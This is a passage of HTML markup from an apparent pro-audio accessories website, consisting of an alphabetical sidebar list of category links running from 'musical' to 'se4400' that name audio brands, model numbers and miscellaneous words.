</li>
	<li class="cat-item cat-item-7557"><a href="https://proaudioaccessories.com/category/musical/" >musical</a>
</li>
	<li class="cat-item cat-item-4226"><a href="https://proaudioaccessories.com/category/must/" >must</a>
</li>
	<li class="cat-item cat-item-2164"><a href="https://proaudioaccessories.com/category/mutable/" >mutable</a>
</li>
	<li class="cat-item cat-item-7338"><a href="https://proaudioaccessories.com/category/muto/" >muto</a>
</li>
	<li class="cat-item cat-item-8747"><a href="https://proaudioaccessories.com/category/mx225/" >mx225</a>
</li>
	<li class="cat-item cat-item-7270"><a href="https://proaudioaccessories.com/category/mx524/" >mx524</a>
</li>
	<li class="cat-item cat-item-4821"><a href="https://proaudioaccessories.com/category/mxl770/" >mxl770</a>
</li>
	<li class="cat-item cat-item-2973"><a href="https://proaudioaccessories.com/category/nakamichi/" >nakamichi</a>
</li>
	<li class="cat-item cat-item-1920"><a href="https://proaudioaccessories.com/category/nalbantov/" >nalbantov</a>
</li>
	<li class="cat-item cat-item-667"><a href="https://proaudioaccessories.com/category/namm/" >namm</a>
</li>
	<li class="cat-item cat-item-2201"><a href="https://proaudioaccessories.com/category/native/" >native</a>
</li>
	<li class="cat-item cat-item-3659"><a href="https://proaudioaccessories.com/category/natural/" >natural</a>
</li>
	<li class="cat-item cat-item-6505"><a href="https://proaudioaccessories.com/category/neat/" >neat</a>
</li>
	<li class="cat-item cat-item-4061"><a href="https://proaudioaccessories.com/category/need/" >need</a>
</li>
	<li class="cat-item cat-item-6145"><a href="https://proaudioaccessories.com/category/neil/" >neil</a>
</li>
	<li class="cat-item cat-item-3608"><a href="https://proaudioaccessories.com/category/nema/" >nema</a>
</li>
	<li class="cat-item cat-item-5022"><a href="https://proaudioaccessories.com/category/neodymium/" >neodymium</a>
</li>
	<li class="cat-item cat-item-4906"><a href="https://proaudioaccessories.com/category/neptune/" >neptune</a>
</li>
	<li class="cat-item cat-item-4207"><a href="https://proaudioaccessories.com/category/netzteil/" >netzteil</a>
</li>
	<li class="cat-item cat-item-4670"><a href="https://proaudioaccessories.com/category/neuman/" >neuman</a>
</li>
	<li class="cat-item cat-item-1052"><a href="https://proaudioaccessories.com/category/neumann/" >neumann</a>
</li>
	<li class="cat-item cat-item-8055"><a href="https://proaudioaccessories.com/category/neutral/" >neutral</a>
</li>
	<li class="cat-item cat-item-2183"><a href="https://proaudioaccessories.com/category/neutrik/" >neutrik</a>
</li>
	<li class="cat-item cat-item-5554"><a href="https://proaudioaccessories.com/category/neutron/" >neutron</a>
</li>
	<li class="cat-item cat-item-2"><a href="https://proaudioaccessories.com/category/neve/" >neve</a>
</li>
	<li class="cat-item cat-item-6458"><a href="https://proaudioaccessories.com/category/never/" >never</a>
</li>
	<li class="cat-item cat-item-7601"><a href="https://proaudioaccessories.com/category/newest/" >newest</a>
</li>
	<li class="cat-item cat-item-8706"><a href="https://proaudioaccessories.com/category/nexo/" >nexo</a>
</li>
	<li class="cat-item cat-item-8025"><a href="https://proaudioaccessories.com/category/nicely/" >nicely</a>
</li>
	<li class="cat-item cat-item-4018"><a href="https://proaudioaccessories.com/category/nikon/" >nikon</a>
</li>
	<li class="cat-item cat-item-5254"><a href="https://proaudioaccessories.com/category/nonlinear/" >nonlinear</a>
</li>
	<li class="cat-item cat-item-7615"><a href="https://proaudioaccessories.com/category/nord/" >nord</a>
</li>
	<li class="cat-item cat-item-995"><a href="https://proaudioaccessories.com/category/nostalgie/" >nostalgie</a>
</li>
	<li class="cat-item cat-item-1164"><a href="https://proaudioaccessories.com/category/novation/" >novation</a>
</li>
	<li class="cat-item cat-item-8121"><a href="https://proaudioaccessories.com/category/nt-usb/" >nt-usb</a>
</li>
	<li class="cat-item cat-item-6724"><a href="https://proaudioaccessories.com/category/nt2a/" >nt2a</a>
</li>
	<li class="cat-item cat-item-8890"><a href="https://proaudioaccessories.com/category/ntg-2/" >ntg-2</a>
</li>
	<li class="cat-item cat-item-6891"><a href="https://proaudioaccessories.com/category/nuance/" >nuance</a>
</li>
	<li class="cat-item cat-item-3141"><a href="https://proaudioaccessories.com/category/numark/" >numark</a>
</li>
	<li class="cat-item cat-item-6040"><a href="https://proaudioaccessories.com/category/nuova/" >nuova</a>
</li>
	<li class="cat-item cat-item-3767"><a href="https://proaudioaccessories.com/category/nvidia/" >nvidia</a>
</li>
	<li class="cat-item cat-item-2286"><a href="https://proaudioaccessories.com/category/oberheim/" >oberheim</a>
</li>
	<li class="cat-item cat-item-2784"><a href="https://proaudioaccessories.com/category/oc8e/" >oc8e</a>
</li>
	<li class="cat-item cat-item-7146"><a href="https://proaudioaccessories.com/category/odin/" >odin</a>
</li>
	<li class="cat-item cat-item-391"><a href="https://proaudioaccessories.com/category/odyssey/" >odyssey</a>
</li>
	<li class="cat-item cat-item-1095"><a href="https://proaudioaccessories.com/category/oktava/" >oktava</a>
</li>
	<li class="cat-item cat-item-7076"><a href="https://proaudioaccessories.com/category/ollo/" >ollo</a>
</li>
	<li class="cat-item cat-item-5248"><a href="https://proaudioaccessories.com/category/omnidirectional/" >omnidirectional</a>
</li>
	<li class="cat-item cat-item-8389"><a href="https://proaudioaccessories.com/category/omnitonic/" >omnitonic</a>
</li>
	<li class="cat-item cat-item-8965"><a href="https://proaudioaccessories.com/category/onkyo/" >onkyo</a>
</li>
	<li class="cat-item cat-item-4951"><a href="https://proaudioaccessories.com/category/only/" >only</a>
</li>
	<li class="cat-item cat-item-4432"><a href="https://proaudioaccessories.com/category/opcode/" >opcode</a>
</li>
	<li class="cat-item cat-item-4427"><a href="https://proaudioaccessories.com/category/open/" >open</a>
</li>
	<li class="cat-item cat-item-5073"><a href="https://proaudioaccessories.com/category/optimizer/" >optimizer</a>
</li>
	<li class="cat-item cat-item-8139"><a href="https://proaudioaccessories.com/category/optimizing/" >optimizing</a>
</li>
	<li class="cat-item cat-item-8922"><a href="https://proaudioaccessories.com/category/optocore/" >optocore</a>
</li>
	<li class="cat-item cat-item-2410"><a href="https://proaudioaccessories.com/category/orange/" >orange</a>
</li>
	<li class="cat-item cat-item-4383"><a href="https://proaudioaccessories.com/category/orban/" >orban</a>
</li>
	<li class="cat-item cat-item-8018"><a href="https://proaudioaccessories.com/category/original/" >original</a>
</li>
	<li class="cat-item cat-item-8287"><a href="https://proaudioaccessories.com/category/osmo/" >osmo</a>
</li>
	<li class="cat-item cat-item-7908"><a href="https://proaudioaccessories.com/category/outboard/" >outboard</a>
</li>
	<li class="cat-item cat-item-6501"><a href="https://proaudioaccessories.com/category/over-ear/" >over-ear</a>
</li>
	<li class="cat-item cat-item-8840"><a href="https://proaudioaccessories.com/category/overstayer/" >overstayer</a>
</li>
	<li class="cat-item cat-item-1359"><a href="https://proaudioaccessories.com/category/p12bt/" >p12bt</a>
</li>
	<li class="cat-item cat-item-3921"><a href="https://proaudioaccessories.com/category/p220/" >p220</a>
</li>
	<li class="cat-item cat-item-3284"><a href="https://proaudioaccessories.com/category/p420/" >p420</a>
</li>
	<li class="cat-item cat-item-7777"><a href="https://proaudioaccessories.com/category/pa302p/" >pa302p</a>
</li>
	<li class="cat-item cat-item-4194"><a href="https://proaudioaccessories.com/category/pace/" >pace</a>
</li>
	<li class="cat-item cat-item-702"><a href="https://proaudioaccessories.com/category/pack/" >pack</a>
</li>
	<li class="cat-item cat-item-116"><a href="https://proaudioaccessories.com/category/pair/" >pair</a>
</li>
	<li class="cat-item cat-item-7112"><a href="https://proaudioaccessories.com/category/pakedge/" >pakedge</a>
</li>
	<li class="cat-item cat-item-6832"><a href="https://proaudioaccessories.com/category/paligor/" >paligor</a>
</li>
	<li class="cat-item cat-item-4363"><a href="https://proaudioaccessories.com/category/palm/" >palm</a>
</li>
	<li class="cat-item cat-item-5599"><a href="https://proaudioaccessories.com/category/palmer/" >palmer</a>
</li>
	<li class="cat-item cat-item-7256"><a href="https://proaudioaccessories.com/category/panasonic/" >panasonic</a>
</li>
	<li class="cat-item cat-item-8644"><a href="https://proaudioaccessories.com/category/partner/" >partner</a>
</li>
	<li class="cat-item cat-item-2637"><a href="https://proaudioaccessories.com/category/party/" >party</a>
</li>
	<li class="cat-item cat-item-2451"><a href="https://proaudioaccessories.com/category/passive/" >passive</a>
</li>
	<li class="cat-item cat-item-2520"><a href="https://proaudioaccessories.com/category/patchbay/" >patchbay</a>
</li>
	<li class="cat-item cat-item-5899"><a href="https://proaudioaccessories.com/category/patrick/" >patrick</a>
</li>
	<li class="cat-item cat-item-5955"><a href="https://proaudioaccessories.com/category/pba20/" >pba20</a>
</li>
	<li class="cat-item cat-item-4686"><a href="https://proaudioaccessories.com/category/pbx-1212/" >pbx-1212</a>
</li>
	<li class="cat-item cat-item-2368"><a href="https://proaudioaccessories.com/category/pbx210combo/" >pbx210combo</a>
</li>
	<li class="cat-item cat-item-1161"><a href="https://proaudioaccessories.com/category/pbx6000s/" >pbx6000s</a>
</li>
	<li class="cat-item cat-item-1082"><a href="https://proaudioaccessories.com/category/pbx6100s/" >pbx6100s</a>
</li>
	<li class="cat-item cat-item-6937"><a href="https://proaudioaccessories.com/category/pdm-c405a/" >pdm-c405a</a>
</li>
	<li class="cat-item cat-item-1454"><a href="https://proaudioaccessories.com/category/pdwm3400/" >pdwm3400</a>
</li>
	<li class="cat-item cat-item-2827"><a href="https://proaudioaccessories.com/category/pdwm8700/" >pdwm8700</a>
</li>
	<li class="cat-item cat-item-96"><a href="https://proaudioaccessories.com/category/peavey/" >peavey</a>
</li>
	<li class="cat-item cat-item-8413"><a href="https://proaudioaccessories.com/category/pedal/" >pedal</a>
</li>
	<li class="cat-item cat-item-4187"><a href="https://proaudioaccessories.com/category/peekaboo/" >peekaboo</a>
</li>
	<li class="cat-item cat-item-6151"><a href="https://proaudioaccessories.com/category/peneloopa/" >peneloopa</a>
</li>
	<li class="cat-item cat-item-2333"><a href="https://proaudioaccessories.com/category/perception/" >perception</a>
</li>
	<li class="cat-item cat-item-2521"><a href="https://proaudioaccessories.com/category/person/" >person</a>
</li>
	<li class="cat-item cat-item-5918"><a href="https://proaudioaccessories.com/category/pesona/" >pesona</a>
</li>
	<li class="cat-item cat-item-8625"><a href="https://proaudioaccessories.com/category/pga98d/" >pga98d</a>
</li>
	<li class="cat-item cat-item-7004"><a href="https://proaudioaccessories.com/category/phenyx/" >phenyx</a>
</li>
	<li class="cat-item cat-item-5368"><a href="https://proaudioaccessories.com/category/philips/" >philips</a>
</li>
	<li class="cat-item cat-item-5520"><a href="https://proaudioaccessories.com/category/phonak/" >phonak</a>
</li>
	<li class="cat-item cat-item-7045"><a href="https://proaudioaccessories.com/category/phonic/" >phonic</a>
</li>
	<li class="cat-item cat-item-6199"><a href="https://proaudioaccessories.com/category/pickup/" >pickup</a>
</li>
	<li class="cat-item cat-item-5503"><a href="https://proaudioaccessories.com/category/piece/" >piece</a>
</li>
	<li class="cat-item cat-item-5217"><a href="https://proaudioaccessories.com/category/pieces/" >pieces</a>
</li>
	<li class="cat-item cat-item-1258"><a href="https://proaudioaccessories.com/category/pioneer/" >pioneer</a>
</li>
	<li class="cat-item cat-item-3450"><a href="https://proaudioaccessories.com/category/pl218/" >pl218</a>
</li>
	<li class="cat-item cat-item-235"><a href="https://proaudioaccessories.com/category/plantronics/" >plantronics</a>
</li>
	<li class="cat-item cat-item-6080"><a href="https://proaudioaccessories.com/category/plate/" >plate</a>
</li>
	<li class="cat-item cat-item-5126"><a href="https://proaudioaccessories.com/category/playtime/" >playtime</a>
</li>
	<li class="cat-item cat-item-637"><a href="https://proaudioaccessories.com/category/plbat-15/" >plbat-15</a>
</li>
	<li class="cat-item cat-item-6733"><a href="https://proaudioaccessories.com/category/plugg/" >plugg</a>
</li>
	<li class="cat-item cat-item-7429"><a href="https://proaudioaccessories.com/category/plum/" >plum</a>
</li>
	<li class="cat-item cat-item-194"><a href="https://proaudioaccessories.com/category/pm-2880bat/" >pm-2880bat</a>
</li>
	<li class="cat-item cat-item-8776"><a href="https://proaudioaccessories.com/category/pmm-4/" >pmm-4</a>
</li>
	<li class="cat-item cat-item-3044"><a href="https://proaudioaccessories.com/category/podcast/" >podcast</a>
</li>
	<li class="cat-item cat-item-6449"><a href="https://proaudioaccessories.com/category/podcastage/" >podcastage</a>
</li>
	<li class="cat-item cat-item-5383"><a href="https://proaudioaccessories.com/category/point/" >point</a>
</li>
	<li class="cat-item cat-item-3859"><a href="https://proaudioaccessories.com/category/polivoks/" >polivoks</a>
</li>
	<li class="cat-item cat-item-6483"><a href="https://proaudioaccessories.com/category/polycom/" >polycom</a>
</li>
	<li class="cat-item cat-item-8042"><a href="https://proaudioaccessories.com/category/polyend/" >polyend</a>
</li>
	<li class="cat-item cat-item-5960"><a href="https://proaudioaccessories.com/category/poorly/" >poorly</a>
</li>
	<li class="cat-item cat-item-1436"><a href="https://proaudioaccessories.com/category/portable/" >portable</a>
</li>
	<li class="cat-item cat-item-5419"><a href="https://proaudioaccessories.com/category/power/" >power</a>
</li>
	<li class="cat-item cat-item-3406"><a href="https://proaudioaccessories.com/category/powerbeats/" >powerbeats</a>
</li>
	<li class="cat-item cat-item-2853"><a href="https://proaudioaccessories.com/category/powered/" >powered</a>
</li>
	<li class="cat-item cat-item-3140"><a href="https://proaudioaccessories.com/category/powerful/" >powerful</a>
</li>
	<li class="cat-item cat-item-2757"><a href="https://proaudioaccessories.com/category/powersoft/" >powersoft</a>
</li>
	<li class="cat-item cat-item-6452"><a href="https://proaudioaccessories.com/category/powerwerks/" >powerwerks</a>
</li>
	<li class="cat-item cat-item-741"><a href="https://proaudioaccessories.com/category/pp-3500bt/" >pp-3500bt</a>
</li>
	<li class="cat-item cat-item-6365"><a href="https://proaudioaccessories.com/category/practical/" >practical</a>
</li>
	<li class="cat-item cat-item-4308"><a href="https://proaudioaccessories.com/category/preenfm2/" >preenfm2</a>
</li>
	<li class="cat-item cat-item-4983"><a href="https://proaudioaccessories.com/category/premium/" >premium</a>
</li>
	<li class="cat-item cat-item-681"><a href="https://proaudioaccessories.com/category/presonus/" >presonus</a>
</li>
	<li class="cat-item cat-item-5865"><a href="https://proaudioaccessories.com/category/primare/" >primare</a>
</li>
	<li class="cat-item cat-item-6369"><a href="https://proaudioaccessories.com/category/pro-coustix/" >pro-coustix</a>
</li>
	<li class="cat-item cat-item-712"><a href="https://proaudioaccessories.com/category/pro-sub15amp/" >pro-sub15amp</a>
</li>
	<li class="cat-item cat-item-2922"><a href="https://proaudioaccessories.com/category/pro-sub18amp/" >pro-sub18amp</a>
</li>
	<li class="cat-item cat-item-2446"><a href="https://proaudioaccessories.com/category/pro-vla/" >pro-vla</a>
</li>
	<li class="cat-item cat-item-6601"><a href="https://proaudioaccessories.com/category/proac/" >proac</a>
</li>
	<li class="cat-item cat-item-1159"><a href="https://proaudioaccessories.com/category/proaudio/" >proaudio</a>
</li>
	<li class="cat-item cat-item-1384"><a href="https://proaudioaccessories.com/category/proco/" >proco</a>
</li>
	<li class="cat-item cat-item-3823"><a href="https://proaudioaccessories.com/category/producer/" >producer</a>
</li>
	<li class="cat-item cat-item-1843"><a href="https://proaudioaccessories.com/category/production/" >production</a>
</li>
	<li class="cat-item cat-item-6659"><a href="https://proaudioaccessories.com/category/proel/" >proel</a>
</li>
	<li class="cat-item cat-item-247"><a href="https://proaudioaccessories.com/category/professional/" >professional</a>
</li>
	<li class="cat-item cat-item-8552"><a href="https://proaudioaccessories.com/category/project/" >project</a>
</li>
	<li class="cat-item cat-item-2304"><a href="https://proaudioaccessories.com/category/pronomic/" >pronomic</a>
</li>
	<li class="cat-item cat-item-8761"><a href="https://proaudioaccessories.com/category/pronounced/" >pronounced</a>
</li>
	<li class="cat-item cat-item-5485"><a href="https://proaudioaccessories.com/category/proreck/" >proreck</a>
</li>
	<li class="cat-item cat-item-4056"><a href="https://proaudioaccessories.com/category/pros/" >pros</a>
</li>
	<li class="cat-item cat-item-8169"><a href="https://proaudioaccessories.com/category/prosound/" >prosound</a>
</li>
	<li class="cat-item cat-item-5362"><a href="https://proaudioaccessories.com/category/proteus/" >proteus</a>
</li>
	<li class="cat-item cat-item-986"><a href="https://proaudioaccessories.com/category/prox/" >prox</a>
</li>
	<li class="cat-item cat-item-3367"><a href="https://proaudioaccessories.com/category/prx812w/" >prx812w</a>
</li>
	<li class="cat-item cat-item-3133"><a href="https://proaudioaccessories.com/category/prx815w/" >prx815w</a>
</li>
	<li class="cat-item cat-item-2992"><a href="https://proaudioaccessories.com/category/prx815xlfw/" >prx815xlfw</a>
</li>
	<li class="cat-item cat-item-3027"><a href="https://proaudioaccessories.com/category/prx818xlfw/" >prx818xlfw</a>
</li>
	<li class="cat-item cat-item-2131"><a href="https://proaudioaccessories.com/category/psufm1035a/" >psufm1035a</a>
</li>
	<li class="cat-item cat-item-3128"><a href="https://proaudioaccessories.com/category/pulse/" >pulse</a>
</li>
	<li class="cat-item cat-item-3958"><a href="https://proaudioaccessories.com/category/pultec/" >pultec</a>
</li>
	<li class="cat-item cat-item-5395"><a href="https://proaudioaccessories.com/category/putin/" >putin</a>
</li>
	<li class="cat-item cat-item-4908"><a href="https://proaudioaccessories.com/category/pvx9000/" >pvx9000</a>
</li>
	<li class="cat-item cat-item-1102"><a href="https://proaudioaccessories.com/category/pwma3003t/" >pwma3003t</a>
</li>
	<li class="cat-item cat-item-904"><a href="https://proaudioaccessories.com/category/pyd1964b/" >pyd1964b</a>
</li>
	<li class="cat-item cat-item-271"><a href="https://proaudioaccessories.com/category/pyle/" >pyle</a>
</li>
	<li class="cat-item cat-item-1808"><a href="https://proaudioaccessories.com/category/pyle-pro/" >pyle-pro</a>
</li>
	<li class="cat-item cat-item-1001"><a href="https://proaudioaccessories.com/category/pylepro/" >pylepro</a>
</li>
	<li class="cat-item cat-item-7586"><a href="https://proaudioaccessories.com/category/q-sys/" >q-sys</a>
</li>
	<li class="cat-item cat-item-6563"><a href="https://proaudioaccessories.com/category/qr8pabt/" >qr8pabt</a>
</li>
	<li class="cat-item cat-item-5582"><a href="https://proaudioaccessories.com/category/qs12/" >qs12</a>
</li>
	<li class="cat-item cat-item-5940"><a href="https://proaudioaccessories.com/category/qu-bit/" >qu-bit</a>
</li>
	<li class="cat-item cat-item-6667"><a href="https://proaudioaccessories.com/category/quad/" >quad</a>
</li>
	<li class="cat-item cat-item-2497"><a href="https://proaudioaccessories.com/category/quality/" >quality</a>
</li>
	<li class="cat-item cat-item-6161"><a href="https://proaudioaccessories.com/category/quartet/" >quartet</a>
</li>
	<li class="cat-item cat-item-5351"><a href="https://proaudioaccessories.com/category/quasimidi/" >quasimidi</a>
</li>
	<li class="cat-item cat-item-8603"><a href="https://proaudioaccessories.com/category/quirkiest/" >quirkiest</a>
</li>
	<li class="cat-item cat-item-835"><a href="https://proaudioaccessories.com/category/rack/" >rack</a>
</li>
	<li class="cat-item cat-item-7533"><a href="https://proaudioaccessories.com/category/rackmount/" >rackmount</a>
</li>
	<li class="cat-item cat-item-8271"><a href="https://proaudioaccessories.com/category/racks/" >racks</a>
</li>
	<li class="cat-item cat-item-6309"><a href="https://proaudioaccessories.com/category/radial/" >radial</a>
</li>
	<li class="cat-item cat-item-3001"><a href="https://proaudioaccessories.com/category/radio/" >radio</a>
</li>
	<li class="cat-item cat-item-4844"><a href="https://proaudioaccessories.com/category/raenio/" >raenio</a>
</li>
	<li class="cat-item cat-item-8324"><a href="https://proaudioaccessories.com/category/ragga/" >ragga</a>
</li>
	<li class="cat-item cat-item-4698"><a href="https://proaudioaccessories.com/category/rain/" >rain</a>
</li>
	<li class="cat-item cat-item-8545"><a href="https://proaudioaccessories.com/category/rakit/" >rakit</a>
</li>
	<li class="cat-item cat-item-5292"><a href="https://proaudioaccessories.com/category/rama/" >rama</a>
</li>
	<li class="cat-item cat-item-8837"><a href="https://proaudioaccessories.com/category/rane/" >rane</a>
</li>
	<li class="cat-item cat-item-6931"><a href="https://proaudioaccessories.com/category/range/" >range</a>
</li>
	<li class="cat-item cat-item-534"><a href="https://proaudioaccessories.com/category/rare/" >rare</a>
</li>
	<li class="cat-item cat-item-4009"><a href="https://proaudioaccessories.com/category/raven/" >raven</a>
</li>
	<li class="cat-item cat-item-4884"><a href="https://proaudioaccessories.com/category/rdcarshow/" >rdcarshow</a>
</li>
	<li class="cat-item cat-item-7129"><a href="https://proaudioaccessories.com/category/rdecaster/" >rdecaster</a>
</li>
	<li class="cat-item cat-item-6805"><a href="https://proaudioaccessories.com/category/ready/" >ready</a>
</li>
	<li class="cat-item cat-item-3365"><a href="https://proaudioaccessories.com/category/rebuilt/" >rebuilt</a>
</li>
	<li class="cat-item cat-item-1649"><a href="https://proaudioaccessories.com/category/rechargable/" >rechargable</a>
</li>
	<li class="cat-item cat-item-3867"><a href="https://proaudioaccessories.com/category/rechargeable/" >rechargeable</a>
</li>
	<li class="cat-item cat-item-975"><a href="https://proaudioaccessories.com/category/record/" >record</a>
</li>
	<li class="cat-item cat-item-844"><a href="https://proaudioaccessories.com/category/recording/" >recording</a>
</li>
	<li class="cat-item cat-item-8630"><a href="https://proaudioaccessories.com/category/red5/" >red5</a>
</li>
	<li class="cat-item cat-item-6244"><a href="https://proaudioaccessories.com/category/redragon/" >redragon</a>
</li>
	<li class="cat-item cat-item-3872"><a href="https://proaudioaccessories.com/category/reflection/" >reflection</a>
</li>
	<li class="cat-item cat-item-746"><a href="https://proaudioaccessories.com/category/refurb/" >refurb</a>
</li>
	<li class="cat-item cat-item-1796"><a href="https://proaudioaccessories.com/category/regiment/" >regiment</a>
</li>
	<li class="cat-item cat-item-5988"><a href="https://proaudioaccessories.com/category/regine/" >regine</a>
</li>
	<li class="cat-item cat-item-5679"><a href="https://proaudioaccessories.com/category/remote/" >remote</a>
</li>
	<li class="cat-item cat-item-1985"><a href="https://proaudioaccessories.com/category/rentals/" >rentals</a>
</li>
	<li class="cat-item cat-item-2530"><a href="https://proaudioaccessories.com/category/reon/" >reon</a>
</li>
	<li class="cat-item cat-item-1325"><a href="https://proaudioaccessories.com/category/repair/" >repair</a>
</li>
	<li class="cat-item cat-item-1345"><a href="https://proaudioaccessories.com/category/replacement/" >replacement</a>
</li>
	<li class="cat-item cat-item-8817"><a href="https://proaudioaccessories.com/category/replaces/" >replaces</a>
</li>
	<li class="cat-item cat-item-4200"><a href="https://proaudioaccessories.com/category/resident/" >resident</a>
</li>
	<li class="cat-item cat-item-5285"><a href="https://proaudioaccessories.com/category/reslo/" >reslo</a>
</li>
	<li class="cat-item cat-item-8849"><a href="https://proaudioaccessories.com/category/reslosound/" >reslosound</a>
</li>
	<li class="cat-item cat-item-5403"><a href="https://proaudioaccessories.com/category/retekess/" >retekess</a>
</li>
	<li class="cat-item cat-item-2500 current-cat"><a href="https://proaudioaccessories.com/category/retro/" >retro</a>
</li>
	<li class="cat-item cat-item-1670"><a href="https://proaudioaccessories.com/category/revelation/" >revelation</a>
</li>
	<li class="cat-item cat-item-464"><a href="https://proaudioaccessories.com/category/reverse/" >reverse</a>
</li>
	<li class="cat-item cat-item-677"><a href="https://proaudioaccessories.com/category/review/" >review</a>
</li>
	<li class="cat-item cat-item-3349"><a href="https://proaudioaccessories.com/category/revox/" >revox</a>
</li>
	<li class="cat-item cat-item-3971"><a href="https://proaudioaccessories.com/category/rf-2/" >rf-2</a>
</li>
	<li class="cat-item cat-item-1431"><a href="https://proaudioaccessories.com/category/ribbon/" >ribbon</a>
</li>
	<li class="cat-item cat-item-4151"><a href="https://proaudioaccessories.com/category/rich/" >rich</a>
</li>
	<li class="cat-item cat-item-7329"><a href="https://proaudioaccessories.com/category/rides/" >rides</a>
</li>
	<li class="cat-item cat-item-7411"><a href="https://proaudioaccessories.com/category/riedel/" >riedel</a>
</li>
	<li class="cat-item cat-item-2020"><a href="https://proaudioaccessories.com/category/rk-87/" >rk-87</a>
</li>
	<li class="cat-item cat-item-4796"><a href="https://proaudioaccessories.com/category/rmx16/" >rmx16</a>
</li>
	<li class="cat-item cat-item-3399"><a href="https://proaudioaccessories.com/category/rmx850/" >rmx850</a>
</li>
	<li class="cat-item cat-item-2560"><a href="https://proaudioaccessories.com/category/rocket/" >rocket</a>
</li>
	<li class="cat-item cat-item-35"><a href="https://proaudioaccessories.com/category/rockville/" >rockville</a>
</li>
	<li class="cat-item cat-item-469"><a href="https://proaudioaccessories.com/category/rode/" >rode</a>
</li>
	<li class="cat-item cat-item-3309"><a href="https://proaudioaccessories.com/category/rodecaster/" >rodecaster</a>
</li>
	<li class="cat-item cat-item-5506"><a href="https://proaudioaccessories.com/category/rodelink/" >rodelink</a>
</li>
	<li class="cat-item cat-item-4418"><a href="https://proaudioaccessories.com/category/rohren/" >röhren</a>
</li>
	<li class="cat-item cat-item-211"><a href="https://proaudioaccessories.com/category/rokit/" >rokit</a>
</li>
	<li class="cat-item cat-item-662"><a href="https://proaudioaccessories.com/category/roland/" >roland</a>
</li>
	<li class="cat-item cat-item-6706"><a href="https://proaudioaccessories.com/category/roll/" >roll</a>
</li>
	<li class="cat-item cat-item-5241"><a href="https://proaudioaccessories.com/category/rossum/" >rossum</a>
</li>
	<li class="cat-item cat-item-8704"><a href="https://proaudioaccessories.com/category/roswell/" >roswell</a>
</li>
	<li class="cat-item cat-item-8506"><a href="https://proaudioaccessories.com/category/rotosim/" >rotosim</a>
</li>
	<li class="cat-item cat-item-5262"><a href="https://proaudioaccessories.com/category/roxdon/" >roxdon</a>
</li>
	<li class="cat-item cat-item-1226"><a href="https://proaudioaccessories.com/category/royal/" >royal</a>
</li>
	<li class="cat-item cat-item-4547"><a href="https://proaudioaccessories.com/category/royer/" >royer</a>
</li>
	<li class="cat-item cat-item-769"><a href="https://proaudioaccessories.com/category/rp-5/" >rp-5</a>
</li>
	<li class="cat-item cat-item-1569"><a href="https://proaudioaccessories.com/category/rp5-g3/" >rp5-g3</a>
</li>
	<li class="cat-item cat-item-3419"><a href="https://proaudioaccessories.com/category/rp5-g4/" >rp5-g4</a>
</li>
	<li class="cat-item cat-item-674"><a href="https://proaudioaccessories.com/category/rp6-g3/" >rp6-g3</a>
</li>
	<li class="cat-item cat-item-1203"><a href="https://proaudioaccessories.com/category/rs12a/" >rs12a</a>
</li>
	<li class="cat-item cat-item-2441"><a href="https://proaudioaccessories.com/category/rs15/" >rs15</a>
</li>
	<li class="cat-item cat-item-83"><a href="https://proaudioaccessories.com/category/rs15a/" >rs15a</a>
</li>
	<li class="cat-item cat-item-2598"><a href="https://proaudioaccessories.com/category/rsc-1/" >rsc-1</a>
</li>
	<li class="cat-item cat-item-5239"><a href="https://proaudioaccessories.com/category/rsm-5/" >rsm-5</a>
</li>
	<li class="cat-item cat-item-6675"><a href="https://proaudioaccessories.com/category/rt02408/" >rt02408</a>
</li>
	<li class="cat-item cat-item-6226"><a href="https://proaudioaccessories.com/category/rt02444/" >rt02444</a>
</li>
	<li class="cat-item cat-item-6238"><a href="https://proaudioaccessories.com/category/rt47156/" >rt47156</a>
</li>
	<li class="cat-item cat-item-6336"><a href="https://proaudioaccessories.com/category/rt47160/" >rt47160</a>
</li>
	<li class="cat-item cat-item-1813"><a href="https://proaudioaccessories.com/category/rupert/" >rupert</a>
</li>
	<li class="cat-item cat-item-1305"><a href="https://proaudioaccessories.com/category/russian/" >russian</a>
</li>
	<li class="cat-item cat-item-6278"><a href="https://proaudioaccessories.com/category/rycote/" >rycote</a>
</li>
	<li class="cat-item cat-item-5225"><a href="https://proaudioaccessories.com/category/s104/" >s104</a>
</li>
	<li class="cat-item cat-item-6488"><a href="https://proaudioaccessories.com/category/sabine/" >sabine</a>
</li>
	<li class="cat-item cat-item-8743"><a href="https://proaudioaccessories.com/category/sacom/" >sacom</a>
</li>
	<li class="cat-item cat-item-8375"><a href="https://proaudioaccessories.com/category/said/" >said</a>
</li>
	<li class="cat-item cat-item-2005"><a href="https://proaudioaccessories.com/category/sale/" >sale</a>
</li>
	<li class="cat-item cat-item-3593"><a href="https://proaudioaccessories.com/category/samples/" >samples</a>
</li>
	<li class="cat-item cat-item-839"><a href="https://proaudioaccessories.com/category/samson/" >samson</a>
</li>
	<li class="cat-item cat-item-7261"><a href="https://proaudioaccessories.com/category/sanken/" >sanken</a>
</li>
	<li class="cat-item cat-item-3453"><a href="https://proaudioaccessories.com/category/sansui/" >sansui</a>
</li>
	<li class="cat-item cat-item-1545"><a href="https://proaudioaccessories.com/category/saramonic/" >saramonic</a>
</li>
	<li class="cat-item cat-item-7283"><a href="https://proaudioaccessories.com/category/sarmss-8x310/" >sarmss-8&#215;310</a>
</li>
	<li class="cat-item cat-item-5030"><a href="https://proaudioaccessories.com/category/satisfying/" >satisfying</a>
</li>
	<li class="cat-item cat-item-3936"><a href="https://proaudioaccessories.com/category/sbx-212w/" >sbx-212w</a>
</li>
	<li class="cat-item cat-item-817"><a href="https://proaudioaccessories.com/category/sbx-412207bt/" >sbx-412207bt</a>
</li>
	<li class="cat-item cat-item-2775"><a href="https://proaudioaccessories.com/category/scarlett/" >scarlett</a>
</li>
	<li class="cat-item cat-item-1336"><a href="https://proaudioaccessories.com/category/schall/" >schall</a>
</li>
	<li class="cat-item cat-item-5715"><a href="https://proaudioaccessories.com/category/schlappi/" >schlappi</a>
</li>
	<li class="cat-item cat-item-3109"><a href="https://proaudioaccessories.com/category/schoeps/" >schoeps</a>
</li>
	<li class="cat-item cat-item-3929"><a href="https://proaudioaccessories.com/category/scm50a/" >scm50a</a>
</li>
	<li class="cat-item cat-item-8347"><a href="https://proaudioaccessories.com/category/scm7/" >scm7</a>
</li>
	<li class="cat-item cat-item-6972"><a href="https://proaudioaccessories.com/category/screened/" >screened</a>
</li>
	<li class="cat-item cat-item-7661"><a href="https://proaudioaccessories.com/category/se-1/" >se-1</a>
</li>
	<li class="cat-item cat-item-6754"><a href="https://proaudioaccessories.com/category/se4400/" >se4400</a>
